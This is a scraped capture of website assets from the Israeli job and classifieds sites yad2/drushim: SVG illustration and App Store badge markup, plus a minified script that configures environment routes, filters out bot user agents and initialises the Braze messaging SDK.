<path d="M121.358 93.4126C122.412 93.8589 122.583 94.6553 122.606 95.4161C122.628 96.0997 121.979 96.7842 121.296 96.7558C119.332 96.6743 115.7 96.4606 113.142 95.9378C110.016 95.2988 108.948 93.8668 105.328 93.55C102.167 93.3381 99.7262 94.9914 98.8937 95.9609C98.705 96.1807 98.3522 96.3063 98.0962 96.1708C97.9286 96.082 97.8309 95.8955 97.9034 95.7204C98.0962 95.2552 98.596 94.6156 99.5117 93.4126C101.215 91.6639 101.778 91.4956 103.076 91.0318C103.132 91.0118 103.19 90.9966 103.249 90.9864C104.571 90.7544 105.331 90.4073 107.892 90.4815C110.056 90.6821 112.56 91.1336 113.938 91.3975C115.445 91.6812 119.582 92.6615 121.358 93.4126Z" fill="#802F02"/>
<path d="M168.55 92.6243C172.956 85.8556 174.512 70.5368 172.356 62.7556C170.2 54.9743 164.593 48.2243 157.337 44.6993C157.468 44.7556 155.181 50.0243 155.068 50.5493C154.712 52.0868 154.918 53.2681 155.068 54.8618C155.462 58.7618 155.931 62.5493 157.093 66.3181C159.325 73.6681 163.131 87.1681 168.55 92.6243Z" fill="#9C3800"/>
<path d="M77.9039 122.324C77.909 123.384 79.353 123.69 79.8151 122.736C92.9526 95.6105 113.281 76.6428 126.607 72.1681C136.467 68.8681 146.108 64.0681 153.816 56.8306C156.974 53.8557 160.822 50.0638 159.529 45.299C159.46 45.0456 159.274 44.8343 159.04 44.7154C116.898 23.3172 77.6145 61.942 77.9039 122.324Z" fill="#B04001"/>
<path d="M89.1743 126.431C89.1743 126.431 92.8192 107.062 98.2683 100.63C104.337 93.4492 112.538 90.1867 120.575 87.543C128.612 84.8805 136.922 82.5555 143.811 76.7242C150.7 70.893 160.18 61.6498 159.123 50.5123C153.692 58.8192 141.551 64.2367 133.095 67.2555C124.639 70.2742 115.709 71.5492 107.599 75.768C85.0738 87.4867 77.2373 107.681 76.1074 131.118C86.2542 146.243 89.1743 126.431 89.1743 126.431Z" fill="#9C3800"/>
<path d="M117.367 132.254C121.142 135.467 121.133 138.967 130.85 139.106C138.983 138.721 140.855 134.392 144.065 131.452C144.205 131.329 144.057 131.11 143.88 131.182C139.922 132.637 137.211 130.305 133.947 130.77C132.733 130.882 132.714 131.661 130.425 131.746C128.296 131.759 128.324 130.895 126.751 130.964C124.049 130.955 121.638 132.376 117.558 131.977C117.377 131.912 117.221 132.138 117.367 132.254Z" fill="url(#paint2_linear_3617_7154)"/>
<path d="M117.366 132.254C121.141 135.467 121.132 138.967 130.849 139.106C138.982 138.721 140.855 134.392 144.064 131.452" stroke="#C44541" stroke-width="0.373358" stroke-linecap="round"/>
<path opacity="0.5" d="M122.799 133.485C124.213 133.507 125.661 133.457 126.722 133.696C126.229 133.217 126.131 133.026 126.166 133.008C126.237 132.989 126.532 133.193 127.239 133.597C127.946 134.002 129.101 134.431 130.442 134.419C131.784 134.407 132.956 133.978 133.699 133.594C134.442 133.21 134.822 132.915 134.912 132.965C134.966 132.982 134.818 133.237 134.344 133.667C134.433 133.63 134.486 133.612 134.593 133.574C135.659 133.236 137.198 133.237 138.681 133.151C141.757 133.048 143.881 131.233 143.974 131.354C143.992 131.371 143.887 131.478 143.694 131.675C143.484 131.872 143.168 132.142 142.692 132.45C142.233 132.758 141.631 133.051 140.921 133.312C140.211 133.538 139.409 133.713 138.587 133.766C136.979 133.854 135.688 133.76 134.727 133.957C134.21 134.056 133.818 134.152 133.534 134.228C132.791 134.63 131.726 135.003 130.473 135.013C129.221 135.024 128.157 134.645 127.45 134.223C127.27 134.192 127.054 134.144 126.821 134.114C125.851 133.96 124.566 134.111 122.956 134.095C122.15 134.077 121.324 133.956 120.604 133.744C119.883 133.515 119.251 133.249 118.797 132.961C118.325 132.674 117.98 132.419 117.761 132.231C117.542 132.044 117.432 131.924 117.468 131.923C117.501 131.8 119.704 133.501 122.799 133.485Z" fill="#730000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M208.685 17.4469C208.351 18.4926 208.338 19.7847 208.732 20.7969C208.928 21.3014 209.24 21.7407 209.692 22.0599C210.145 22.3789 210.728 22.6699 211.507 22.6923C211.641 22.6961 211.654 22.7688 211.513 22.7648C210.701 22.7415 210.067 22.5686 209.577 22.2233C209.088 21.8781 208.754 21.4046 208.546 20.8694C208.131 19.8023 208.27 18.5019 208.613 17.427C208.646 17.3253 208.715 17.3521 208.685 17.4469Z" fill="#5B0900" stroke="#5B0900" stroke-width="0.2" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M214.807 22.8101C215.309 23.3758 216.073 23.8269 216.815 23.9305C217.185 23.9821 217.558 23.9399 217.909 23.7691C218.261 23.5984 218.642 23.337 218.934 22.8624C218.985 22.7803 219.033 22.7973 218.98 22.8834C218.676 23.378 218.346 23.7119 217.965 23.8966C217.585 24.0813 217.184 24.1256 216.792 24.0708C216.009 23.9617 215.286 23.4288 214.769 22.8474C214.721 22.7924 214.761 22.7588 214.807 22.8101Z" fill="#5B0900" stroke="#5B0900" stroke-width="0.1" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M226.141 17.7413C226.248 18.8337 225.99 20.0997 225.392 21.0068C225.095 21.4589 224.698 21.8231 224.189 22.0403C223.679 22.2574 223.46 22.3455 222.639 22.3373C222.507 22.3129 222.479 22.3813 222.618 22.4069C223.417 22.5291 223.716 22.4592 224.267 22.2243C224.818 21.9894 225.244 21.5964 225.559 21.1168C226.189 20.1604 226.325 18.8596 226.215 17.7368C226.205 17.6305 226.132 17.6422 226.141 17.7413Z" fill="#5B0900" stroke="#5B0900" stroke-width="0.2" stroke-linecap="round"/>
<path d="M212.459 20.9238C211.976 20.858 211.527 20.9891 211.211 21.139C211.058 21.2116 211.098 21.4106 211.263 21.4457L212.105 21.6243L213.962 21.9468C214.056 21.9633 214.113 21.854 214.042 21.7897C213.671 21.4541 213.05 21.0044 212.459 20.9238Z" fill="#5B0900"/>
<path d="M221.279 20.6429C221.943 20.5458 222.56 20.7444 222.988 20.9661C223.155 21.0525 223.085 21.2687 222.897 21.2722C222.453 21.2806 221.832 21.3072 221.369 21.3858C220.68 21.5028 219.771 21.832 219.255 22.0327C219.156 22.0712 219.077 21.9551 219.153 21.8815C219.656 21.3978 220.488 20.7583 221.279 20.6429Z" fill="#5B0900"/>
<path d="M167.979 181.706L148.232 170.033L130.018 210.417L111.214 170.374L89.1115 179.725L83.8374 227.988L172.152 229.666L167.979 181.706Z" fill="#F1F1F2"/>
<path d="M212.331 192.943L151.034 166.152C148.861 169.35 132.468 205.062 129.634 209.587C117.532 176.387 110.531 170.047 108.379 166.465L45.8777 189.913C45.8777 189.913 55.1472 211.67 63.2336 227.596L195.718 230.114C203.383 215.156 212.331 192.943 212.331 192.943Z" fill="white"/>
<path d="M129.632 209.587L145.899 178.774L160.157 189L157.11 179.043L144.31 172.787L129.632 209.587Z" fill="#E6E6E6"/>
<path d="M129.632 209.587L115.032 178.066L103.025 187.075L104.341 176.12L116.704 172.93L129.632 209.587Z" fill="#E6E6E6"/>
<path d="M108.592 159.354C111.821 170.557 117.613 173.044 117.613 173.044C117.613 173.044 125.033 187.193 129.632 209.631L115.761 174.56L101.598 189.034C101.598 189.034 101.387 176.67 105.062 169.492C105.24 168.48 107.795 161.018 108.592 159.354Z" fill="white"/>
<path d="M152.783 159.255C150.805 168.006 145.248 171.546 143.4 173.497C141.9 175.082 129.631 209.631 129.631 209.631L145.417 175.137L161.619 191.205C161.619 191.205 159.305 179.296 157.304 171.183C156.763 168.982 154.575 162.413 152.783 159.255Z" fill="white"/>
<path d="M215.144 191.29L161.579 165.121L170.046 205.472L167.59 229.58L206.036 230.311L215.144 191.29Z" fill="#151515"/>
<path d="M185.202 191.923L176.689 188.263L185.414 185.615C185.414 185.615 177.853 179.286 173.635 174.869C165.58 166.428 158.377 162.646 158.377 162.646C158.377 162.646 164.406 190.453 164.936 193.621C166.048 200.272 165.024 216.019 164.014 229.515L177.604 229.773C181.176 211.216 185.202 191.923 185.202 191.923Z" fill="#333333"/>
<path d="M183.161 190.551L172.689 186.585L181.413 183.937C181.413 183.937 173.072 176.267 169.184 171.558C163.069 164.156 152.749 159.246 152.749 159.246C152.749 159.246 161.09 188.117 161.619 191.285C162.796 198.314 161.585 215.501 160.527 229.452L174.981 229.727C178.728 210.756 183.161 190.551 183.161 190.551Z" fill="#151515"/>
<path d="M97.4656 192.135L101.152 165.204L45.1578 188.059L49.315 227.331L98.1122 228.259L97.4656 192.135Z" fill="#151515"/>
<path d="M129.63 209.587C129.386 212.639 128.938 222.071 128.508 228.837L130.833 228.881C130.207 221.119 129.632 212.431 129.63 209.587Z" fill="#E6E6E6"/>
<path d="M98.9439 185.795C99.1832 182.858 104.782 161.627 104.782 161.627C104.782 161.627 96.7908 166.375 90.9066 171.94C89.469 173.299 79.0735 183.721 79.0735 183.721L88.4849 187.5L75.7482 189.95C75.7482 189.95 80.6039 216.949 82.3928 227.96L98.2546 228.262C98.3794 214.116 98.5728 190.328 98.9439 185.795Z" fill="#333333"/>
<path d="M102.017 184.412C102.256 181.475 108.642 159.375 108.642 159.375C108.642 159.375 98.6443 164.334 93.803 169.493C92.4489 170.935 82.1462 182.341 82.1462 182.341L91.5576 186.12L78.8242 188.567C78.8242 188.567 84.148 218.17 85.7001 228.023L101.32 228.32C101.44 214.414 101.633 189.106 102.017 184.412Z" fill="#151515"/>
<path d="M215.145 191.29L208.041 230.349L222.142 230.617C221.334 216.581 219.465 199.587 215.145 191.29Z" fill="#151515"/>
<path d="M215.146 191.29L204.951 230.29L208.677 230.361L215.146 191.29Z" fill="#333333"/>
<path d="M48.1923 225.007L45.157 188.059C45.157 188.059 42.0528 185.585 31.0751 226.985L47.9619 227.306L48.1923 225.007Z" fill="#151515"/>
<path d="M45.1582 188.059L44.4135 227.238L50.0522 227.346C47.6204 210.521 45.1582 188.059 45.1582 188.059Z" fill="#333333"/>
</g>
</g>
<defs>
<filter id="filter0_d_3617_7154" x="0.750004" y="0.166669" width="262.5" height="262.5" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="10.4167"/>
<feGaussianBlur stdDeviation="15.625"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3617_7154"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3617_7154" result="shape"/>
</filter>
<linearGradient id="paint0_linear_3617_7154" x1="150.447" y1="107.03" x2="142.418" y2="100.935" gradientUnits="userSpaceOnUse">
<stop stop-color="#8F7B3E"/>
<stop offset="1" stop-color="#A7743B"/>
</linearGradient>
<linearGradient id="paint1_linear_3617_7154" x1="108.603" y1="107.03" x2="116.633" y2="100.935" gradientUnits="userSpaceOnUse">
<stop stop-color="#8F7B3E"/>
<stop offset="1" stop-color="#A7743B"/>
</linearGradient>
<linearGradient id="paint2_linear_3617_7154" x1="130.694" y1="130.798" x2="130.878" y2="139.105" gradientUnits="userSpaceOnUse">
<stop stop-color="#E16259"/>
<stop offset="0.671875" stop-color="#EF7871"/>
<stop offset="1" stop-color="#E16259"/>
</linearGradient>
<clipPath id="clip0_3617_7154">
<rect x="32" y="21" width="200" height="200" rx="100" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://exported-appliction.yad2.co.il/prod/braze-script-integrator/entry-points/drushim-seeker.js
body_size: 7214
content:
var E=()=>document.head||document.getElementsByTagName("head")[0],p=(e,t,a)=>{let o=document.createElement("script");return o.src=e,o.id=t,o.async=!0,o.onload=a,o};var l=e=>{let t=E();t.insertBefore(e,t.firstChild)};var L="14ff31e71bf52643f0f9f66a4a74fa327b9ebd8f",U=!1,D="y2.svc.cluster.local",_={name:"prod",analyticsEnv:"production",routes:{mainSite:"https://www.yad2.co.il",yadataSite:"https://yadata.yad2.co.il",marketYad2:"https://market.yad2.co.il",myYad2:"https://my.yad2.co.il",plusYad2:"https://plus.yad2.co.il",personal:"https://personal.yad2.co.il",oktaLogin:"https://admin-aws.yad2.co.il/okta-login",generalPages:"https://www.yad2.co.il/general-pages",contactUs:"https://service.yad2.co.il",treedis:"https://realestate.yad2.co.il",api:{gw:"https://gw.yad2.co.il",gwInClusterForSSR:D,gwDrushim:"https://gw.drushim.co.il",old:"https://www.yad2.co.il/api",campaigns:"https://campaigns.yad2.co.il/api",mipoCampaigns:"https://yad2campaign.mipo.co.il/api",analyticsData:"https://analytics.data.yad2.co.il",rentPlus:"https://www.yad2.co.il/rent/api"},websocket:{gw:{host:"https://gw-websocket.yad2.co.il"}}},assets:{basePath:"https://assets.yad2.co.il",path:"https://visuals.yad2.co.il",drushimPath:"https://assets.drushim.co.il",imagesPath:"https://img.yad2.co.il/Pic",userPublishImages:"https://images.yad2.co.il/"},commit:L,isJestRun:U,amplitudeAnalyticsId:"acf309e91c511c392febbc4168c81b58"},m=_;var j="14ff31e71bf52643f0f9f66a4a74fa327b9ebd8f",A=!1,C="y2.svc.cluster.local",R={name:"staging",analyticsEnv:"dev",routes:{mainSite:"https://www.yad2.io",marketYad2:"https://market.yad2.io",yadataSite:"https://yadata.yad2.io",myYad2:"https://my.yad2.io",plusYad2:"https://plus.yad2.io",personal:"https://personal.yad2.io",oktaLogin:"https://yad2.io/okta-login",generalPages:"https://www.public.yad2.io/general-pages",contactUs:"https://service.yad2.co.il",treedis:"https://stage.yad2.treedis.com",api:{gw:"https://gw.yad2.io",gwInClusterForSSR:C,gwDrushim:"https://gw.drushim.io",old:"https://www.yad2.io/api",campaigns:"https://campaigns.yad2.io/api",mipoCampaigns:"https://yad2campaign.mipo.co.il/api",analyticsData:"https://analytics.data.yad2.io",rentPlus:"https://www.yad2.io/rent/api"},websocket:{gw:{host:"https://gw-websocket.yad2.io"}}},assets:{basePath:"https://dev-assets.yad2.co.il",path:"https://visuals.yad2.co.il",drushimPath:"http://assets.drushim.io",imagesPath:"https://img.yad2.co.il/Pic",userPublishImages:"https://images.yad2.io/"},commit:j,isJestRun:A,amplitudeAnalyticsId:"acf309e91c511c392febbc4168c81b58"},u=R;var N=void 0,$=void 0,K=!1,T=e=>[N,e].join("");function s(e){return typeof window>"u"?T(e):e}var F="14ff31e71bf52643f0f9f66a4a74fa327b9ebd8f",M={name:"local",analyticsEnv:"dev",routes:{mainSite:"https://www.yad2.io",marketYad2:"https://market.yad2.io",yadataSite:"https://yadata.yad2.io",myYad2:"https://my.yad2.io",plusYad2:"https://plus.yad2.io",personal:"https://personal.yad2.io",oktaLogin:"https://yad2.io/okta-login",generalPages:"https://www.public.yad2.io/general-pages",contactUs:"https://service.yad2.co.il",treedis:"https://stage.yad2.treedis.com",api:{gw:s("/gw"),gwInClusterForSSR:s("/gw"),gwDrushim:s("/gw-drushim"),old:s("/api"),campaigns:s("/campaigns-api"),mipoCampaigns:s("/mipo-campaigns-api"),analyticsData:"https://analytics.data.yad2.io",rentPlus:s("/rent-plus-api")},websocket:{gw:{host:String($),baseParam:"/gw-websocket"}}},assets:{basePath:"https://dev-assets.yad2.co.il",path:"https://visuals.yad2.co.il",drushimPath:"http://assets.drushim.io",imagesPath:"https://img.yad2.co.il/Pic",userPublishImages:s("/user-publish-images")},commit:F,isJestRun:K,amplitudeAnalyticsId:"acf309e91c511c392febbc4168c81b58"},g=M;var c=class extends Error{},h="production",b={production:m,staging:u,local:g},w=b[h];if(typeof w>"u")throw new c(`[@y2/environment] supplied NEXT_PUBLIC_BUILD_ENV "${h}" is not supported! use one of the following (${Object.keys(b).join(",")})`);var r=w;var Y="8a106a8c-be5a-4743-899a-d48b90385a61";var H="2da8da02-8815-4a7b-8d78-80e7f8dbe888",V=r.name==="prod",y=V?Y:H;var f="https://js.appboycdn.com/web-sdk/5.4/braze.min.js";var v={seeker:"https://sdk.iad-07.braze.com",smb:"https://sdk.fra-02.braze.eu"};var pe=r.name==="prod";var k=()=>sessionStorage.getItem("brazeDeviceID")||void 0;var J=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|clean|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",O=/bot|spider|crawl|http|lighthouse/i,n;function X(){if(n instanceof RegExp)return n;try{n=new RegExp(J,"i")}catch{n=O}return n}function x(e){return!!e&&X().test(e)}var W=e=>e.toLowerCase().includes("headless")?!0:["callPhantom"in window,"_phantom"in window,"chrome"in window&&!window.chrome,"domAutomation"in window||"domAutomationController"in window].some(o=>o),G=()=>{let e="isbotTestFlag";return document.cookie=`${e}=1; max-age=5; path=/`,document.cookie.split("; ").map(a=>a.split("=")[0]).includes(e)},q=()=>{let e="isbotTestFlag";try{localStorage.setItem(e,"1");let t=localStorage.getItem(e);return localStorage.removeItem(e),t==="1"}catch{return!1}},z=()=>{let{userAgent:e}=navigator;return x(e)||W(e)||!G()||!q()};var S=async(e,t)=>{if(typeof window.braze>"u")return console.error("Braze was not loaded");let a=await t();if(!a&&z())return{isDisabled:!0,userId:null};let{braze:i}=window,d=r.name==="staging",I=k();return i.initialize(e,{baseUrl:v.seeker,enableLogging:d,deviceId:I,allowUserSuppliedJavascript:!0}),i.automaticallyShowInAppMessages(),d&&i.setLogger(B=>console.log("Braze log:",B)),a&&i.changeUser(a),i.openSession(),{userId:a,isDisabled:!1}};var Q=()=>{let{preloadBrazeUserId:e}=window;return e||null},P=()=>{let e=p(f,"braze-sdk",()=>S(y,Q));l(e)};P();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/appstore.7948273.svg
body_size: 15257
content:
<svg width="126" height="36" viewBox="0 0 126 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M124.846 31.8482C124.846 33.7667 123.26 35.3207 121.297 35.3207H5.16846C3.2072 35.3207 1.61523 33.7667 1.61523 31.8482V4.15622C1.61523 2.23865 3.2072 0.679199 5.16846 0.679199H121.296C123.26 0.679199 124.845 2.23865 124.845 4.15622L124.846 31.8482Z" fill="black"/>
<path d="M120.923 0.721125C123.06 0.721125 124.799 2.4165 124.799 4.5V31.5C124.799 33.5835 123.06 35.2789 120.923 35.2789H5.53824C3.40131 35.2789 1.66247 33.5835 1.66247 31.5V4.5C1.66247 2.4165 3.40131 0.721125 5.53824 0.721125H120.923ZM120.923 1.90258e-06H5.53824C3.00093 1.90258e-06 0.922852 2.02613 0.922852 4.5V31.5C0.922852 33.9739 3.00093 36 5.53824 36H120.923C123.46 36 125.538 33.9739 125.538 31.5V4.5C125.538 2.02613 123.46 1.90258e-06 120.923 1.90258e-06Z" fill="#A6A6A6"/>
<path d="M28.733 17.8055C28.7063 14.9048 31.169 13.4936 31.2816 13.4279C29.8869 11.4452 27.725 11.1743 26.9653 11.1527C25.1496 10.9664 23.3884 12.212 22.4635 12.212C21.5201 12.212 20.0958 11.1707 18.5607 11.2013C16.5853 11.231 14.7373 12.3461 13.7238 14.0777C11.6321 17.6084 13.1921 22.7969 15.1961 25.6508C16.1986 27.0485 17.3699 28.6091 18.9032 28.5542C20.4032 28.4939 20.9635 27.6218 22.7736 27.6218C24.5672 27.6218 25.0933 28.5542 26.657 28.5191C28.2669 28.4939 29.2804 27.1151 30.2478 25.7048C31.4062 24.1028 31.8715 22.5251 31.8899 22.4441C31.8521 22.4315 28.7635 21.2822 28.733 17.8055Z" fill="white"/>
<path d="M25.7792 9.27531C26.5859 8.29161 27.1379 6.95331 26.9847 5.59521C25.817 5.64561 24.3567 6.38271 23.5158 7.34481C22.7718 8.19261 22.1072 9.58221 22.2789 10.889C23.5906 10.9844 24.9373 10.2437 25.7792 9.27531Z" fill="white"/>
<path d="M50.4411 28.3534H48.3448L47.1965 24.8353H43.2051L42.1112 28.3534H40.0703L44.0248 16.3762H46.4672L50.4411 28.3534ZM46.8503 23.3593L45.8119 20.2318C45.702 19.9123 45.4962 19.1599 45.1925 17.9755H45.1555C45.0346 18.4849 44.8398 19.2373 44.5722 20.2318L43.5522 23.3593H46.8503Z" fill="white"/>
<path d="M60.6102 23.9296C60.6102 25.3984 60.2032 26.5594 59.389 27.4117C58.6598 28.1704 57.7542 28.5493 56.6733 28.5493C55.5065 28.5493 54.6684 28.1407 54.1579 27.3235H54.121V31.873H52.153V22.5607C52.153 21.6373 52.1281 20.6896 52.0801 19.7176H53.8108L53.9207 21.0865H53.9576C54.6139 20.0551 55.6099 19.5403 56.9465 19.5403C57.9915 19.5403 58.8638 19.9426 59.5616 20.7481C60.2613 21.5545 60.6102 22.6147 60.6102 23.9296ZM58.6053 23.9998C58.6053 23.1592 58.4115 22.4662 58.0219 21.9208C57.5964 21.352 57.025 21.0676 56.3087 21.0676C55.8232 21.0676 55.3819 21.226 54.9878 21.5383C54.5927 21.8533 54.3342 22.2646 54.2133 22.774C54.1524 23.0116 54.1219 23.206 54.1219 23.359V24.799C54.1219 25.4272 54.3195 25.9573 54.7145 26.3902C55.1096 26.8231 55.6228 27.0391 56.2542 27.0391C56.9955 27.0391 57.5724 26.7601 57.985 26.2039C58.3985 25.6468 58.6053 24.9124 58.6053 23.9998Z" fill="white"/>
<path d="M70.7988 23.9293C70.7988 25.3981 70.3917 26.5591 69.5766 27.4114C68.8483 28.1701 67.9428 28.549 66.8618 28.549C65.6951 28.549 64.8569 28.1404 64.3474 27.3232H64.3105V31.8727H62.3425V22.5604C62.3425 21.637 62.3175 20.6893 62.2695 19.7173H64.0003L64.1102 21.0862H64.1471C64.8025 20.0548 65.7985 19.54 67.136 19.54C68.18 19.54 69.0523 19.9423 69.752 20.7478C70.4489 21.5542 70.7988 22.6144 70.7988 23.9293ZM68.7938 23.9995C68.7938 23.1589 68.5991 22.4659 68.2095 21.9205C67.784 21.3517 67.2145 21.0673 66.4972 21.0673C66.0108 21.0673 65.5705 21.2257 65.1754 21.538C64.7803 21.853 64.5228 22.2643 64.4018 22.7737C64.3418 23.0113 64.3105 23.2057 64.3105 23.3587V24.7987C64.3105 25.4269 64.508 25.957 64.9012 26.3899C65.2963 26.8219 65.8095 27.0388 66.4428 27.0388C67.184 27.0388 67.7609 26.7598 68.1735 26.2036C68.5871 25.6465 68.7938 24.9121 68.7938 23.9995Z" fill="white"/>
<path d="M82.1893 24.9948C82.1893 26.0136 81.8265 26.8425 81.0982 27.4824C80.2979 28.1817 79.1837 28.5309 77.7521 28.5309C76.4302 28.5309 75.3705 28.2825 74.5684 27.7848L75.0244 26.1855C75.8884 26.6949 76.8364 26.9505 77.8693 26.9505C78.6105 26.9505 79.1874 26.7867 79.6019 26.4609C80.0145 26.1351 80.2204 25.6977 80.2204 25.1523C80.2204 24.6663 80.0505 24.2568 79.7099 23.9247C79.3711 23.5926 78.8053 23.2839 78.0151 22.9986C75.8644 22.2165 74.7899 21.0708 74.7899 19.5642C74.7899 18.5796 75.1665 17.7723 75.9207 17.1441C76.6721 16.515 77.6745 16.2009 78.9281 16.2009C80.0459 16.2009 80.9745 16.3908 81.7157 16.7697L81.2237 18.3339C80.5314 17.9667 79.7487 17.7831 78.8727 17.7831C78.1804 17.7831 77.6394 17.9496 77.2517 18.2808C76.9241 18.5769 76.7597 18.9378 76.7597 19.3653C76.7597 19.8387 76.9471 20.2302 77.3237 20.538C77.6514 20.8224 78.2468 21.1302 79.1108 21.4623C80.1677 21.8772 80.9441 22.3623 81.4434 22.9185C81.941 23.4729 82.1893 24.1668 82.1893 24.9948Z" fill="white"/>
<path d="M88.6962 21.1573H86.527V25.3504C86.527 26.4169 86.9091 26.9497 87.6753 26.9497C88.027 26.9497 88.3187 26.92 88.5494 26.8606L88.6039 28.3177C88.2162 28.459 87.7058 28.5301 87.0734 28.5301C86.2962 28.5301 85.6888 28.2988 85.2504 27.8371C84.8138 27.3745 84.5941 26.5987 84.5941 25.5088V21.1555H83.3018V19.7155H84.5941V18.1342L86.527 17.5654V19.7155H88.6962V21.1573Z" fill="white"/>
<path d="M98.4836 23.9643C98.4836 25.2918 98.0941 26.3817 97.3168 27.234C96.5018 28.1115 95.4199 28.5489 94.0713 28.5489C92.7716 28.5489 91.7368 28.1286 90.9652 27.288C90.1935 26.4474 89.8076 25.3863 89.8076 24.1074C89.8076 22.7691 90.2045 21.6729 91.0012 20.8206C91.7959 19.9674 92.8685 19.5408 94.2172 19.5408C95.5168 19.5408 96.5627 19.9611 97.3519 20.8026C98.107 21.6189 98.4836 22.6728 98.4836 23.9643ZM96.4418 24.0264C96.4418 23.2299 96.2673 22.5468 95.9138 21.9771C95.5012 21.2877 94.9113 20.9439 94.147 20.9439C93.3559 20.9439 92.755 21.2886 92.3424 21.9771C91.9888 22.5477 91.8144 23.2416 91.8144 24.0624C91.8144 24.8589 91.9888 25.542 92.3424 26.1108C92.7679 26.8002 93.3624 27.144 94.1295 27.144C94.8808 27.144 95.4707 26.793 95.8962 26.0928C96.259 25.5123 96.4418 24.822 96.4418 24.0264Z" fill="white"/>
<path d="M104.881 21.4051C104.686 21.37 104.478 21.352 104.26 21.352C103.568 21.352 103.033 21.6067 102.656 22.117C102.328 22.567 102.164 23.1358 102.164 23.8225V28.354H100.197L100.215 22.4374C100.215 21.442 100.191 20.5357 100.142 19.7185H101.856L101.928 21.3709H101.982C102.19 20.803 102.518 20.3458 102.966 20.0029C103.405 19.6942 103.878 19.5403 104.389 19.5403C104.571 19.5403 104.735 19.5529 104.881 19.5754V21.4051Z" fill="white"/>
<path d="M113.682 23.6268C113.682 23.9706 113.658 24.2604 113.61 24.4971H107.706C107.729 25.3503 108.014 26.0028 108.562 26.4528C109.06 26.8551 109.703 27.0567 110.493 27.0567C111.367 27.0567 112.165 26.9208 112.882 26.6481L113.19 27.9801C112.352 28.3365 111.363 28.5138 110.221 28.5138C108.847 28.5138 107.769 28.1196 106.985 27.3321C106.202 26.5446 105.81 25.4871 105.81 24.1605C105.81 22.8582 106.174 21.7737 106.904 20.9088C107.669 19.9854 108.702 19.5237 110.001 19.5237C111.278 19.5237 112.244 19.9854 112.901 20.9088C113.42 21.6423 113.682 22.5495 113.682 23.6268ZM111.805 23.1291C111.818 22.5603 111.69 22.0689 111.423 21.654C111.082 21.1203 110.559 20.8539 109.854 20.8539C109.211 20.8539 108.688 21.114 108.288 21.636C107.96 22.0509 107.766 22.5486 107.706 23.1282H111.805V23.1291Z" fill="white"/>
<path d="M46.1999 9.00808C46.1999 10.0674 45.874 10.8648 45.2233 11.4003C44.6205 11.8944 43.7639 12.1419 42.6543 12.1419C42.1042 12.1419 41.6334 12.1185 41.2393 12.0717V6.28378C41.7534 6.20278 42.3073 6.16138 42.9054 6.16138C43.9623 6.16138 44.759 6.38548 45.2962 6.83368C45.898 7.34038 46.1999 8.06488 46.1999 9.00808ZM45.1799 9.03418C45.1799 8.34748 44.9934 7.82098 44.6205 7.45378C44.2476 7.08748 43.703 6.90388 42.9857 6.90388C42.6811 6.90388 42.4217 6.92368 42.2066 6.96508V11.3652C42.3257 11.3832 42.5436 11.3913 42.8602 11.3913C43.6005 11.3913 44.1719 11.1906 44.5743 10.7892C44.9768 10.3878 45.1799 9.80278 45.1799 9.03418Z" fill="white"/>
